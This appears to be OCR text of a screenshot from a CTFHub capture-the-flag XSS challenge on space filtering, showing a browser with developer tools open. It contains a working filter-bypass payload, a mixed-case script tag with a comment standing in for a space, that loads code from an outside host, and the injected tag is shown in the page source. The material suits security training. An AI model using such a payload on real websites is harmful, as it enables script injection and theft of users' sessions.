 1 2 3 4 2 3:56
CTFHub 技能学习 | XSS 空格
challenge-9d58709c5c634320.sandbox.ctfhub.com:10800/?name=<sCRiPt%2F**%2FsRC%3D%2F%2Fuj.ci%2Fuoa><%2FsCrIpT>
中
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
XSS 空格过滤
What's your name <sCRiPt/**/sRC=//uj.ci/uoa></sCrIpT> Submit
Hello,
Send URL to Bot
URL Send
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Search HTML
<!--Body-->
<div>
<form action="" method="GET"></form>
<!--Output-->
<hr>
<div>
<h1>
Hello,
<script **="" src="//uj.ci/uoa"></script>
</h1>
</div>
<hr>
</div>
html > body > div.container > div.jumbotron.text-center > div > div > h1
Filter Styles :hov .cls
element { inline
}
.h1, h1 { bootstrap.min.css:6
font-size: 2.5rem;
}
.h1, .h2, .h3, .h4, .h5, .h6, bootstrap.min.css:6
h1, h2, h3, h4, h5, h6 {
margin-bottom: .5rem;
font-weight: 500;
line-height: 1.2;
}
h1, h2, h3, h4, h5, h6 { bootstrap.min.css:6
margin-top: 0;
margin-bottom: .5rem;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
margin 0
border 0
padding 0
0 0 0 1046×48 0 0 0